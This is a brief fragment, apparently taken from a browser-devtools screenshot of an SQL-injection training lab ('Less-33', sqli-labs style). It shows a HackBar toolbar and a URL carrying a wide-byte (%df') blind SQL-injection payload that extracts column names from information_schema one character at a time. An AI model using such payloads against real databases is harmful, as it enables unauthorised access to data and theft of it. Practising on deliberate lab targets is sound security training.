 Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS Other Contribute now! HackB
http://www.sqli.com/Less-33/?id=1%df' and ord(( select SUBSTR(((select concat(column_name ) from information_schema.columns where table_name = 0x75736572 limit
0,1)),1,1))) < 105 -- %20&XDEBUG_SESSION_START=PHPSTORM